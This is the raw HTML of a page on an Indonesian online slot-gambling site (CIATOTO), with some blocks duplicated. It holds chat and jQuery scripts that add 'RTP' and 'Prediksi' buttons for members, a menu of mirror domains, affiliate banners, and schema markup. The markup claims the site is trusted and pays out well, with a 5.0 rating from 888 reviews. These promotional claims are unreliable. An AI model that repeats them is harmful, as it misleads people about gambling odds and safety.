

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciatoto.com/latest_news.php?id=1703
body_size: 27377
content:
<!DOCTYPE html>
<html class="no-js">
<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 10312607;
(function() {
  var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
  lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();

</script>





<style type="text/css">

		@import  url(https://fonts.googleapis.com/css?family=Montserrat);

button.btn-vip{
			font-family: Montserrat;
			font-size: 19px;
			font-weight: bold;
		}
		.btn-vip{
			display: inline-block;
			padding: 5px 72px;
			margin-right: 1px;
			min-width: 100px;
			background: #000000;
			border: none;
			outline: none;
			color: white;
			font-family: inherit;
			font-weight: 400;
			font-size: 20px;
			border-radius: 3px;
			box-shadow: 0 0px 0px #a73434;
			border-bottom: 0px solid #9b3030;
		 }
		.btn-vip:hover{background-color: #808284}
                .button:active {
		    transform: translateY(3px);
		    border-bottom-width: 2px;
		    box-shadow: 0 5px #666;
		    background-color: #808284;
		}
.anic {
  -webkit-animation: fade-in 0.50s linear infinite alternate;
  -moz-animation: fade-in 0.50s linear infinite alternate;
  animation: fade-in 0.50s linear infinite alternate;
}
@-moz-keyframes fade-in {
  0% {
    opacity: 0;
  }
  65% {
    opacity: 1;
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  65% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  65% {
    opacity: 1;
  }
}
</style>




<div id="alternatif_menu">
  <img src="https://i.imgur.com/EsXO0F7.png" width="190px" height="35px">
  <div class="menuaa">
    <table width="200">
      <tbody><tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ciautama.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciautama.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ciagenz.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciagenz.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ciacepat.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciacepat.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ulianahairstudio.com/" target="_blank" style="text-decoration: none;font-size: 15px;">Landing Page 1</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://psyc3d.com/" target="_blank" style="text-decoration: none;font-size: 15px;">Landing Page 2</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://cia2025.com" target="_blank" style="text-decoration: none;font-size: 15px;">cia2025.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="http://cijuli.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciajuli.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://goldencia.com/" target="_blank" style="text-decoration: none;font-size: 15px;">goldencia.com</a>
          </td>
        </tr>
      </tbody></table>
  </div>
</div>

<style>
.linkalte {color:black;text-decoration: none;}
.linkalte:visited {color: #FFF;}
.linkalte:hover {
  color:rgb(113, 113, 113);
}
  .linkalte { text-decoration: none; color: #FFFFFF; font-family: arial; font-weight: bold; }
  #alternatif_menu { position:fixed; top:85px; left:5px; z-index:9999; width:216px; height:35px; display: block; overflow: hidden; -webkit-transition: height 0.5s; }
  #alternatif_menu:hover { height: auto; }
  .menuaa { width: 190px; background: rgba(0,0,0,0.6);}
  .menu_item{text-align:center;display:block;background:rgba(224, 224, 224, 0);color: #003300;border-top:0px border-color: #d9aa0c; padding:8px 20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;text-decoration:none; width: 190px; border-bottom: 1px #03966c solid; padding: 10px;}menu_item
  .menu_item:hover{background:rgba(0, 40, 65, 0.5);text-decoration: none; color: #ffffff;}@media only screen and (max-width: 1024px) {#fl_menu{display:none;}}
</style>


<!-- JSON-LD Full Schema for Main Domain -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://ciacepat.com/#organization",
      "name": "CIATOTO",
      "alternateName": "CIATOTO SLOT GACOR",
      "url": "https://ciacepat.com/",
      "logo": "https://ciacafe.b-cdn.net/ciatoto.webp",
      "sameAs": [
        "https://www.facebook.com/groups/867146998241393",
        "https://x.com/Ciatoto_ofc",
        "https://www.instagram.com/ciutan.berita_",
        "https://www.youtube.com/@cia88group",
        "https://www.tiktok.com/@ciagroup_entertainment",
        "https://t.me/ciatoto88",
        "https://wa.me/6285191609596",
        "https://ciatoto.com/",
        "https://ciaterpercaya.org/"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "telephone": "+62-851-9160-9596",
          "contactType": "customer support",
          "areaServed": "ID",
          "availableLanguage": ["Indonesian", "English"]
        },
        {
          "@type": "ContactPoint",
          "contactType": "marketing",
          "email": "ciaentertainment88@gmail.com",
          "areaServed": "ID"
        }
      ],
      "address": {
        "@type": "PostalAddress",
        "addressCountry": "ID",
        "addressRegion": "Jakarta",
        "addressLocality": "DKI Jakarta"
      },
      "foundingDate": "2020",
      "founder": { "@type": "Person", "name": "Bandartoto666 Team" },
      "description": "CIATOTO adalah platform hiburan daring terpercaya yang menyediakan berbagai permainan slot gacor dengan keamanan dan transparansi tinggi.",
      "keywords": "ciatoto, ciatoto slot, ciatoto login, ciatoto login alternatif, ciatoto link alternatif, cia toto, ciatoto online, ciatoto88"
    },
    {
      "@type": "WebSite",
      "@id": "https://ciacepat.com/#website",
      "name": "CIATOTO",
      "url": "https://ciacepat.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://ciacepat.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": { "@id": "https://ciacepat.com/#organization" }
    },
    {
      "@type": "WebPage",
      "@id": "https://ciacepat.com/#webpage",
      "name": "CIATOTO 🚀 Situs Slot Gacor Hari Ini & Bandar Slot Online Terpercaya",
      "url": "https://ciacepat.com/",
      "inLanguage": "id-ID",
      "isPartOf": { "@id": "https://ciacepat.com/#website" },
      "mainEntityOfPage": { "@id": "https://ciacepat.com/#webpage" },
      "about": { "@id": "https://ciacepat.com/#organization" },
      "image": "https://ciacafe.b-cdn.net/ciatoto_banner.webp",
      "description": "Mainkan slot gacor hari ini di CIATOTO — situs slot online terpercaya dengan RTP tinggi, bonus besar, dan pelayanan 24 jam nonstop.",
      "keywords": ["slot gacor","bandar slot","slot online terpercaya","link slot gacor","CIATOTO"],
      "datePublished": "2025-01-01",
      "dateModified": "2025-10-06",
      "publisher": { "@id": "https://ciacepat.com/#organization" }
    },
    {
      "@type": "Product",
      "@id": "https://ciacepat.com/#product",
      "name": "CIATOTO 🚀 Situs Slot Gacor Hari Ini & Bandar Slot Online Terpercaya",
      "image": "https://ciacafe.b-cdn.net/ciatoto_banner.webp",
      "description": "CIATOTO adalah situs slot gacor hari ini dengan berbagai permainan menarik dan peluang menang tinggi.",
      "brand": { "@type": "Brand", "name": "CIATOTO" },
      "sku": "CIATOTO",
      "mpn": "IDNGCR",
      "url": "https://ciacepat.com/",
      "offers": {
        "@type": "Offer",
        "url": "https://ciacepat.com/",
        "priceCurrency": "IDR",
        "price": "0.00",
        "priceValidUntil": "2025-12-31",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock",
        "seller": { "@id": "https://ciacepat.com/#organization" }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "reviewCount": 888
      }
    },
    {
      "@type": "FAQPage",
      "@id": "https://ciacepat.com/#faq",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Apa itu CIATOTO?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "CIATOTO adalah situs slot gacor hari ini yang menyediakan berbagai permainan slot online terpercaya dengan peluang menang tinggi dan layanan pelanggan 24 jam nonstop."
          }
        },
        {
          "@type": "Question",
          "name": "Bagaimana cara mendaftar di CIATOTO?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Kunjungi situs resmi CIATOTO, isi formulir pendaftaran, lalu mulai bermain slot gacor hari ini."
          }
        },
        {
          "@type": "Question",
          "name": "Apakah CIATOTO aman dan terpercaya?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Ya. CIATOTO menggunakan sistem keamanan terenkripsi dan memiliki reputasi positif dari para pemain di Indonesia."
          }
        }
      ]
    }
  ]
}
</script>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(document).ready(function(){
  const turnamenSection = `
    <section id="turnamen" style="margin:10px 0;">
      <iframe 
        src="https://gebyarcia88.b-cdn.net/tournamentcia.html"
        class="iframe-turnamen"
        width="118%"
        height="430"
        style="border:none;overflow:hidden;border-radius:20px;display:block;margin:0 auto;transform:translateX(-9%);"
        loading="lazy"
        referrerpolicy="no-referrer-when-downgrade">
      </iframe>
    </section>
  `;

  $(".blog-sidebar").append(turnamenSection);
});
</script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function() {
    console.log('Memeriksa kondisi login sebelum menambahkan tombol RTP...');
    
    // Tunggu sebentar untuk memastikan DOM siap
    setTimeout(function() {
        // Cek apakah user sudah login dengan beberapa kondisi
        if (isUserLoggedIn()) {
            console.log('User terdeteksi sudah login, menambahkan tombol RTP...');
            addRTPButtons();
        } else {
            console.log('User belum login, tombol RTP tidak ditambahkan');
        }
        
    }, 1000);
});

function isUserLoggedIn() {
    // Method 1: Cek elemen yang hanya ada ketika login
    const loginIndicators = [
        '.user-profile', '.logout-btn', '.balance-info', '.member-area',
        '[href*="logout"]', '[onclick*="logout"]', '.user-info',
        // Tambahan untuk COITOTO
        '.nav.navbar-nav.quick-actions.lefv', // Navbar khusus logged in
        '.user-balance', '.deposit-btn', '.withdraw-btn'
    ];
    
    for (let selector of loginIndicators) {
        if (document.querySelector(selector)) {
            console.log('Login terdeteksi melalui:', selector);
            return true;
        }
    }
    
    // Method 2: Cek URL untuk halaman khusus member
    const memberUrls = [
        'member', 'dashboard', 'account', 'profile', 'deposit', 'withdraw',
        'history', 'transaction', 'balance'
    ];
    
    const currentUrl = window.location.href.toLowerCase();
    for (let url of memberUrls) {
        if (currentUrl.includes(url)) {
            console.log('Login terdeteksi melalui URL:', url);
            return true;
        }
    }
    
    // Method 3: Cek cookie atau localStorage (jika tersedia)
    if (typeof Storage !== 'undefined') {
        const loginToken = localStorage.getItem('user_token') || 
                          localStorage.getItem('isLoggedIn') ||
                          sessionStorage.getItem('user_token');
        if (loginToken) {
            console.log('Login terdeteksi melalui storage');
            return true;
        }
    }
    
    // Method 4: Cek elemen yang tidak ada di halaman publik
    const publicPageElements = [
        '.login-form', '.register-btn', '[href*="login"]', 
        '.home-banner', '.public-content'
    ];
    
    for (let selector of publicPageElements) {
        if (document.querySelector(selector)) {
            console.log('Halaman publik terdeteksi:', selector);
            return false;
        }
    }
    
    console.log('Status login tidak dapat dipastikan, default: tidak ditambahkan');
    return false;
}

function addRTPButtons() {
    console.log('Mencari elemen dengan class .nav.navbar-nav.quick-actions.lefv');
    
    // Cari elemen dengan class yang spesifik
    let targetElement = document.querySelector('.nav.navbar-nav.quick-actions.lefv');
    
    if (targetElement) {
        console.log('Elemen target ditemukan:', targetElement);
        
        // Cek apakah tombol sudah ada
        if (document.getElementById('rtp-btn')) {
            console.log('Tombol RTP sudah ada, skip...');
            return;
        }
        
        // Tambahkan tombol RTP sebagai item baru
        const rtpItem = document.createElement('li');
        rtpItem.innerHTML = `
            <a href="javascript:void(0)" class="rtp-btn" id="rtp-btn">
                <i class="fa fa-chart-line" style="margin-right: 5px;"></i>
                RTP
            </a>
        `;
        
        // Tambahkan tombol Prediksi sebagai item baru
        const prediksiItem = document.createElement('li');
        prediksiItem.innerHTML = `
            <a href="https://limaratus.cia88group-site.com/" class="prediksi-btn" target="_blank">
                <img src="https://coitotofix.com/assets/img/global/icons/navbar/v1/arcade.svg" 
                     style="width: 16px; height: 16px; margin-right: 8px; vertical-align: middle;" 
                     alt="Prediksi Icon">
                Prediksi
            </a>
        `;
        
        targetElement.appendChild(rtpItem);
        targetElement.appendChild(prediksiItem);
        console.log('Tombol RTP dan Prediksi berhasil ditambahkan ke .nav.navbar-nav.quick-actions.lefv');
        
    } else {
        console.log('Elemen .nav.navbar-nav.quick-actions.lefv tidak ditemukan, mencoba alternatif...');
        
        // Coba alternatif class untuk halaman member
        const alternatives = [
            '.navbar-nav .nav-right',
            '.user-menu',
            '.quick-actions',
            '.member-nav',
            '.game-nav'
        ];
        
        for (let selector of alternatives) {
            targetElement = document.querySelector(selector);
            if (targetElement) {
                console.log('Menggunakan alternatif:', selector);
                
                // Cek apakah tombol sudah ada
                if (document.getElementById('rtp-btn')) {
                    console.log('Tombol RTP sudah ada, skip...');
                    return;
                }
                
                const rtpItem = document.createElement('li');
                rtpItem.innerHTML = `
                    <a href="javascript:void(0)" class="rtp-btn" id="rtp-btn">
                        <i class="fa fa-chart-line" style="margin-right: 5px;"></i>
                        RTP Live
                    </a>
                `;
                
                const prediksiItem = document.createElement('li');
                prediksiItem.innerHTML = `
                    <a href="https://limaratus.cia88group-site.com/" class="prediksi-btn" target="_blank">
                        <img src="https://coitotofix.com/assets/img/global/icons/navbar/v1/arcade.svg" 
                             style="width: 16px; height: 16px; margin-right: 8px; vertical-align: middle;" 
                             alt="Prediksi Icon">
                        Prediksi
                    </a>
                `;
                
                targetElement.appendChild(rtpItem);
                targetElement.appendChild(prediksiItem);
                console.log('Tombol RTP dan Prediksi berhasil ditambahkan ke:', selector);
                break;
            }
        }
        
        // Jika masih tidak ditemukan, buat elemen baru hanya di halaman member
        if (!targetElement && isDefinitelyMemberPage()) {
            console.log('Membuat elemen baru untuk tombol RTP dan Prediksi');
            createFallbackButtons();
        }
    }

    // Buat popup overlay
    createRTPPopup();

    // Event handlers
    bindRTPEvents();
}

function isDefinitelyMemberPage() {
    // Cek halaman yang pasti membutuhkan login
    const memberPageIndicators = [
        'dashboard', 'account', 'deposit', 'withdraw', 'history',
        'transaction', 'balance', 'member', 'profile'
    ];
    
    const currentUrl = window.location.href.toLowerCase();
    const currentPath = window.location.pathname.toLowerCase();
    
    for (let page of memberPageIndicators) {
        if (currentUrl.includes(page) || currentPath.includes(page)) {
            console.log('Halaman member terdeteksi:', page);
            return true;
        }
    }
    
    return false;
}

function createFallbackButtons() {
    // Buat container baru untuk tombol RTP dan Prediksi
    const fallbackContainer = document.createElement('div');
    fallbackContainer.style.position = 'fixed';
    fallbackContainer.style.top = '20px';
    fallbackContainer.style.right = '20px';
    fallbackContainer.style.zIndex = '1000';
    fallbackContainer.style.display = 'flex';
    fallbackContainer.style.flexDirection = 'column';
    fallbackContainer.style.gap = '10px';
    
    fallbackContainer.innerHTML = `
        <a href="javascript:void(0)" class="rtp-btn" id="rtp-btn" 
           style="display: inline-block; padding: 12px 20px; background: linear-gradient(135deg, #27ae60, #2ecc71); 
                  color: white; text-decoration: none; border-radius: 8px; font-weight: bold;
                  box-shadow: 0 4px 15px rgba(39, 174, 96, 0.3); transition: all 0.3s ease;">
            <i class="fa fa-chart-line" style="margin-right: 8px;"></i>
            RTP Live
        </a>
        <a href="https://limaratus.cia88group-site.com/" class="prediksi-btn" target="_blank"
           style="display: inline-block; padding: 12px 20px; background: linear-gradient(135deg, #e74c3c, #e67e22); 
                  color: white; text-decoration: none; border-radius: 8px; font-weight: bold;
                  box-shadow: 0 4px 15px rgba(231, 76, 60, 0.3); transition: all 0.3s ease;">
            <img src="https://coitotofix.com/assets/img/global/icons/navbar/v1/arcade.svg" 
                 style="width: 16px; height: 16px; margin-right: 8px; vertical-align: middle;" 
                 alt="Prediksi Icon">
            Prediksi
        </a>
    `;
    
    document.body.appendChild(fallbackContainer);
    console.log('Tombol RTP dan Prediksi fallback dibuat');
}

function createRTPPopup() {
    // Hapus popup lama jika ada
    const oldPopup = document.getElementById('rtp-popup');
    if (oldPopup) oldPopup.remove();

    // Buat popup baru dengan link RTP CIA88
    const popupHTML = `
        <div class="popup-overlay" id="rtp-popup" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 9999; justify-content: center; align-items: center;">
            <div class="popup-content" style="background: white; border-radius: 10px; width: 95%; max-width: 1200px; height: 85vh; display: flex; flex-direction: column; overflow: hidden;">
                <div class="popup-header" style="padding: 15px 20px; border-bottom: 1px solid #ddd; display: flex; justify-content: space-between; align-items: center; background: #2c3e50; color: white;">
                    <h3 style="margin: 0; font-size: 18px; font-weight: bold;">
                        <i class="fa fa-chart-line" style="margin-right: 10px; color: #2ecc71;"></i>
                        RTP Live - CIA88
                    </h3>
                    <button id="rtp-close" style="background: none; border: none; color: white; font-size: 24px; cursor: pointer; padding: 0; width: 30px; height: 30px; border-radius: 50%; display: flex; align-items: center; justify-content: center; transition: background 0.3s;">×</button>
                </div>
                <div class="popup-body" style="flex: 1; padding: 0; position: relative;">
                    <iframe 
                        src="https://rtpcia88.pages.dev/" 
                        id="rtp-iframe" 
                        style="width: 100%; height: 100%; border: none;"
                        frameborder="0"
                        allowfullscreen
                        loading="lazy"
                        sandbox="allow-scripts allow-same-origin allow-forms allow-popups"
                    ></iframe>
                    <div id="rtp-loading" style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); text-align: center; color: #666; background: white; padding: 30px; border-radius: 10px; box-shadow: 0 2px 20px rgba(0,0,0,0.2);">
                        <div style="font-size: 20px; margin-bottom: 15px; color: #2c3e50; font-weight: bold;">
                            <i class="fa fa-spinner fa-spin" style="margin-right: 10px;"></i>
                            Loading RTP Live...
                        </div>
                        <div style="width: 50px; height: 50px; border: 5px solid #f3f3f3; border-top: 5px solid #27ae60; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto;"></div>
                        <div style="margin-top: 15px; font-size: 14px; color: #7f8c8d;">Memuat RTP Live CIA88</div>
                    </div>
                </div>
            </div>
        </div>
        
        <style>
            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }
            
            .rtp-btn {
                display: block;
                padding: 10px 15px;
                background: linear-gradient(135deg, #27ae60, #2ecc71);
                color: white !important;
                text-decoration: none;
                border-radius: 6px;
                transition: all 0.3s ease;
                border: none;
                margin: 5px 0;
                text-align: center;
                font-weight: bold;
                box-shadow: 0 2px 10px rgba(39, 174, 96, 0.3);
                cursor: pointer;
            }
            
            .rtp-btn:hover {
                background: linear-gradient(135deg, #219653, #27ae60);
                transform: translateY(-2px);
                box-shadow: 0 4px 15px rgba(39, 174, 96, 0.4);
            }
            
            .prediksi-btn {
                display: block;
                padding: 10px 15px;
                background: linear-gradient(135deg, #e74c3c, #e67e22);
                color: white !important;
                text-decoration: none;
                border-radius: 6px;
                transition: all 0.3s ease;
                border: none;
                margin: 5px 0;
                text-align: center;
                font-weight: bold;
                box-shadow: 0 2px 10px rgba(231, 76, 60, 0.3);
                cursor: pointer;
            }
            
            .prediksi-btn:hover {
                background: linear-gradient(135deg, #c0392b, #d35400);
                transform: translateY(-2px);
                box-shadow: 0 4px 15px rgba(231, 76, 60, 0.4);
            }
            
            .rtp-btn i, .prediksi-btn i {
                margin-right: 8px;
            }
            
            .rtp-btn i {
                color: #f1c40f;
            }
            
            .prediksi-btn img {
                vertical-align: middle;
            }
            
            #rtp-close:hover {
                background: rgba(255,255,255,0.2);
            }
            
            /* Responsive design */
            @media (max-width: 768px) {
                .popup-content {
                    width: 98% !important;
                    height: 90vh !important;
                    margin: 10px;
                }
                
                .rtp-btn, .prediksi-btn {
                    padding: 8px 12px;
                    font-size: 14px;
                }
            }
        </style>
    `;
    
    document.body.insertAdjacentHTML('beforeend', popupHTML);
    console.log('Popup RTP berhasil dibuat');
}

function bindRTPEvents() {
    // Event untuk tombol RTP
    document.addEventListener('click', function(e) {
        if (e.target.closest('#rtp-btn')) {
            e.preventDefault();
            const popup = document.getElementById('rtp-popup');
            if (popup) {
                popup.style.display = 'flex';
                console.log('Popup RTP dibuka');
                
                // Tampilkan loading
                const loading = document.getElementById('rtp-loading');
                const iframe = document.getElementById('rtp-iframe');
                
                if (loading) loading.style.display = 'block';
                
                // Refresh iframe untuk memastikan konten terbaru
                iframe.src = iframe.src;
                
                // Sembunyikan loading setelah iframe load
                iframe.onload = function() {
                    if (loading) {
                        loading.style.display = 'none';
                        console.log('Iframe RTP berhasil dimuat');
                    }
                };
                
                // Error handling
                iframe.onerror = function() {
                    if (loading) {
                        loading.innerHTML = `
                            <div style="color: #e74c3c; font-size: 16px; margin-bottom: 10px;">
                                <i class="fa fa-exclamation-triangle" style="margin-right: 8px;"></i>
                                Gagal memuat RTP Live
                            </div>
                            <div style="font-size: 14px; color: #7f8c8d; margin-bottom: 15px;">Silakan refresh halaman atau coba lagi nanti</div>
                            <button onclick="location.reload()" style="padding: 8px 16px; background: #27ae60; color: white; border: none; border-radius: 5px; cursor: pointer; margin-right: 10px;">Refresh</button>
                            <button onclick="this.parentElement.style.display='none'" style="padding: 8px 16px; background: #95a5a6; color: white; border: none; border-radius: 5px; cursor: pointer;">Tutup</button>
                        `;
                    }
                };
                
                // Timeout fallback untuk loading
                setTimeout(function() {
                    if (loading && loading.style.display !== 'none') {
                        loading.innerHTML = `
                            <div style="color: #f39c12; font-size: 16px; margin-bottom: 10px;">
                                <i class="fa fa-clock" style="margin-right: 8px;"></i>
                                Loading terlalu lama
                            </div>
                            <div style="font-size: 14px; color: #7f8c8d; margin-bottom: 15px;">Silakan tutup dan buka kembali</div>
                            <button onclick="this.parentElement.style.display='none'" style="padding: 8px 16px; background: #95a5a6; color: white; border: none; border-radius: 5px; cursor: pointer;">Tutup Loading</button>
                        `;
                    }
                }, 10000); // 10 detik timeout
            }
        }
    });
    
    // Event untuk tombol close
    document.addEventListener('click', function(e) {
        if (e.target.closest('#rtp-close')) {
            const popup = document.getElementById('rtp-popup');
            if (popup) {
                popup.style.display = 'none';
                console.log('Popup RTP ditutup');
            }
        }
    });
    
    // Close popup ketika klik di luar konten
    document.addEventListener('click', function(e) {
        if (e.target.id === 'rtp-popup') {
            const popup = document.getElementById('rtp-popup');
            if (popup) {
                popup.style.display = 'none';
                console.log('Popup RTP ditutup (klik luar)');
            }
        }
    });
    
    // Close dengan ESC key
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            const popup = document.getElementById('rtp-popup');
            if (popup && popup.style.display === 'flex') {
                popup.style.display = 'none';
                console.log('Popup RTP ditutup (ESC)');
            }
        }
    });
}

// Fallback jika DOMContentLoaded tidak trigger
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function() {
        setTimeout(function() {
            if (isUserLoggedIn() && !document.getElementById('rtp-btn')) {
                addRTPButtons();
            }
        }, 1000);
    });
} else {
    // DOM sudah siap, jalankan langsung
    setTimeout(function() {
        if (isUserLoggedIn() && !document.getElementById('rtp-btn')) {
            addRTPButtons();
        }
    }, 100);
}
</script>
<script type='text/javascript'>
document.addEventListener("DOMContentLoaded",function(){
$('<a rel="nofollow" target="_blank" href="https://sbobetkey.com/referral/attogaming" title="SBOBET"><img src="https://bit.ly/3jn2UPU" style="width:100%;"></img></a>').insertAfter("#latest-results");
},false);

</script>

<script type='text/javascript'>
document.addEventListener("DOMContentLoaded",function(){
$('<a rel="nofollow" target="_blank" href="https://bit.ly/katakunciapps" title="KataKunci"><img src="https://wearesame.b-cdn.net/image/promo/katakunci_DEKSTOP_SLIDER.png" style="width:100%;"></img></a>').insertAfter("#latest-results");
},false);

</script>


<style type="text/css">

		@import  url(https://fonts.googleapis.com/css?family=Montserrat);

button.btn-vip{
			font-family: Montserrat;
			font-size: 19px;
			font-weight: bold;
		}
		.btn-vip{
			display: inline-block;
			padding: 5px 72px;
			margin-right: 1px;
			min-width: 100px;
			background: #000000;
			border: none;
			outline: none;
			color: white;
			font-family: inherit;
			font-weight: 400;
			font-size: 20px;
			border-radius: 3px;
			box-shadow: 0 0px 0px #a73434;
			border-bottom: 0px solid #9b3030;
		 }
		.btn-vip:hover{background-color: #808284}
                .button:active {
		    transform: translateY(3px);
		    border-bottom-width: 2px;
		    box-shadow: 0 5px #666;
		    background-color: #808284;
		}
.anic {
  -webkit-animation: fade-in 0.50s linear infinite alternate;
  -moz-animation: fade-in 0.50s linear infinite alternate;
  animation: fade-in 0.50s linear infinite alternate;
}
@-moz-keyframes fade-in {
  0% {
    opacity: 0;
  }
  65% {
    opacity: 1;
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  65% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  65% {
    opacity: 1;
  }
}
</style>




<div id="alternatif_menu">
  <img src="https://i.imgur.com/EsXO0F7.png" width="190px" height="35px">
  <div class="menuaa">
    <table width="200">
      <tbody><tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ciautama.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciautama.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ciagenz.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciagenz.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ciacepat.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciacepat.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://ulianahairstudio.com/" target="_blank" style="text-decoration: none;font-size: 15px;">Landing Page 1</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://psyc3d.com/" target="_blank" style="text-decoration: none;font-size: 15px;">Landing Page 2</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://cia2025.com" target="_blank" style="text-decoration: none;font-size: 15px;">cia2025.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="http://cijuli.com/" target="_blank" style="text-decoration: none;font-size: 15px;">ciajuli.com</a>
          </td>
        </tr>
<tr style="background: none; display: block;">
          <td class="menu_item">
            <a class="linkalte" href="https://goldencia.com/" target="_blank" style="text-decoration: none;font-size: 15px;">goldencia.com</a>
          </td>
        </tr>
      </tbody></table>
  </div>
</div>

<style>
.linkalte {color:black;text-decoration: none;}
.linkalte:visited {color: #FFF;}
.linkalte:hover {
  color:rgb(113, 113, 113);
}
  .linkalte { text-decoration: none; color: #FFFFFF; font-family: arial; font-weight: bold; }
  #alternatif_menu { position:fixed; top:85px; left:5px; z-index:9999; width:216px; height:35px; display: block; overflow: hidden; -webkit-transition: height 0.5s; }
